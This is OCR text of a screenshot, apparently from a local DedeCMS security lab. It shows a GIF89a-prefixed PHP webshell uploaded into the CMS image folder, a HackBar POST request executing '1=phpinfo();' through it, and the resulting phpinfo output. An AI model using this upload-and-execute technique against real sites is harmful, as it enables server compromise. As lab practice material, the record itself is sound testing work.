 不安全 dedecms.com/dedecms/uploads/allimg/250301/1-2503011523330-L.php 2
刷题网站 常用网址 SecTools AI-Chat The God 优秀网站 SecLab github优秀项目 漏洞库 RedTeam 面试题 梯子 kali工具命令集合 赏金猎人 Google 翻译
GIF89a
PHP Version 5.6.9 php
System Windows NT HYBCX 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\labwork\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse ResourcesSaver HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://dedecms.com/dedecms/uploads/allimg/250301/1-2503011523330-L.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Upgrade-Insecure-Requests 1